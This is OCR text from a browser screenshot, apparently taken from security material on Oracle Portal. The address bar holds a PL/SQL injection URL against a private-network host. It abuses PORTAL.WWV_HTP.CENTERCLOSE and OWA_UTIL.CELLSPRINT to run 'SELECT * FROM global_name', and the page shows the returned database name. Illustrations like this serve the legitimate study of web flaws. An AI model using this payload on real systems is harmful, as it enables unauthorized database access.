 http://192.168.26.137/pls/portal/PORTAL.WWV_HTP.CENTERCLOSE?);OWA_UTIL.CELLSPRINT(:1);--=SELECT - Microsoft Intern...
File Edit View Favorites Tools Help
Back Search Favorites
Address 68.26.137/pls/portal/PORTAL.WWV_HTP.CENTERCLOSE?);OWA_UTIL.CELLSPRINT(:1);--=SELECT+*+FROM+global_name Go
ORCL.168.26.137